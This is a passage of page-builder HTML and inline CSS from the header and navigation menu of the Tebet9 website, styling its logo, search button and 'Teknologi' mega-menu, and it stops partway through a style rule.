</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_696b43aac96eb_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_696b43aac96eb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_696b43aac96eb_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_696b43aac96eb_rand {
                    display: inline-block;
                }
                
                .td_uid_12_696b43aac96eb_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_696b43aac96eb_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_696b43aac96eb_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_696b43aac96eb_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_696b43aac96eb_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_696b43aac96eb_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_696b43aac983a_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_696b43aac983a_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_696b43aac983a_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696b43aac983a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_696b43aac997c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_696b43aac997c_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_696b43aac9a7c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_696b43aac9a7c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_696b43aac9a7c_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_696b43aac9a7c_rand {
                    display: inline-block;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-a,
                .td_uid_15_696b43aac9a7c_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-a,
                .td_uid_15_696b43aac9a7c_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_696b43aac9a7c_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_696b43aac9a7c_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_696b43aac9a7c_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_696b43aad705d_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_696b43aad705d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_696b43aad705d_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_696b43aad705d_rand {
                    display: inline-block;
                }
                
                .td_uid_16_696b43aad705d_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_696b43aad705d_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_696b43aad705d_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_696b43aad705d_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_696b43aad705d_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_696b43aad73e4" class="tdc-zone"><div class="tdc_zone td_uid_17_696b43aad73ea_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_696b43aad73ea_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_696b43aad73ea_rand{
z-index:2 !important;
position:relative;
}

</style>
<div class="td_uid_11_696b43aad73e4_rand_style td-element-style" ><style>
.td_uid_11_696b43aad73e4_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="td_uid_12_696b43aad75f9" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_696b43aad75fe_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_696b43aad75fe_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_696b43aad75fe_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_696b43aad75fe_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_696b43aad75fe_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_696b43aad75fe_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_696b43aad75fe_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_696b43aad75f9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_696b43aad75f9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_696b43aad75f9_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_19_696b43aad786c_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_696b43aad786c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696b43aad786c_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_696b43aad786c_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_696b43aad79a4_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_696b43aad79a4" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_696b43aad79a4_rand {
                    display: inline-block;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-a,
                .td_uid_20_696b43aad79a4_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-a,
                .td_uid_20_696b43aad79a4_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-a,
                .td_uid_20_696b43aad79a4_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696b43aad79a4_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696b43aad79a4_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_696b43aad79a4_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696b43aad79a4_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">TEBET9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_696b43aae5226_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_696b43aae5226_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_696b43aae5226_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_696b43aae5226_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_696b43aae5226_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_696b43aae602d_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_696b43aae602d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_696b43aae602d_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_696b43aae602d_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_696b43aae602d_rand {
                    display: inline-block;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-menu > li > a,
                .td_uid_22_696b43aae602d_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_696b43aae602d_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696b43aae602d_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_696b43aae602d_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696b43aae602d_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696b43aae602d_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_22_696b43aae602d_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_696b43aae602d_rand .tdb-menu > li > a,
                .td_uid_22_696b43aae602d_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-menu > li > a,
                .td_uid_22_696b43aae602d_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696b43aae602d_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696b43aae602d_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_696b43aae602d_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696b43aae602d_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_696b43aae602d_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696b43aae602d_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_696b43aae602d_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696b43aae602d_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_696b43aae602d_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_696b43aae602d_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_696b43aae602d_rand .tdb-menu > li > a,
                .td_uid_22_696b43aae602d_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_696b43aae602d_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696b43aae602d_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-menu > li > a,
                .td_uid_22_696b43aae602d_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696b43aae602d_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696b43aae602d_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_696b43aae602d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_696b43aae602d_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696b43aae602d_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_696b43aae602d_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_696b43aae602d_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_696b43aae602d_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_696b43aae602d_rand .tdb-menu > li:hover > a,
				.td_uid_22_696b43aae602d_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_696b43aae602d_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_696b43aae602d_rand .tdb-menu > li > a:after,
				.td_uid_22_696b43aae602d_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_696b43aae602d_rand .tdb-menu > li > a:after,
				.td_uid_22_696b43aae602d_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_696b43aae602d_rand .tdb-menu > li > a:after,
				.td_uid_22_696b43aae602d_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_696b43aae602d_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_696b43aae602d_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_696b43aae602d_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_696b43aae602d class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_696b43aae9894_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_25_696b43aae9894" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_25_696b43aae9894_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_696b43aae9894_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_696b43aae9894_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696b43aae9894_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696b43aae9894_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696b43aae9894_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696b43aae9894_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_25_696b43aae9894_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696b43aae9894_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_696b43aae9894_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_696b43aae9894_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696b43aae9894_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_25_696b43aae9894_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_25_696b43aae9894_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_696b43aae9894_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_696b43aae9894_rand .td-module-meta-info,
				.ie11 .td_uid_25_696b43aae9894_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_696b43aae9894_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_696b43aae9894_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_696b43aae9894_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_696b43aae9894_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_25_696b43aae9894_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_25_696b43aae9894_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_696b43aae9894_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_696b43aae9894_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_696b43aae9894_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696b43aae9894_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_696b43aae9894_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_696b43aae9894_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_696b43aae9894_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_25_696b43aae9894_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_696b43aae9894_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_696b43aae9894_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_696b43aae9894_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_696b43aae9894_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_25_696b43aae9894_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_25_696b43aae9894_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_25_696b43aae9894_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_25_696b43aae9894_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_25_696b43aae9894_rand.td_with_ajax_pagination .td-next-prev-wrap a,
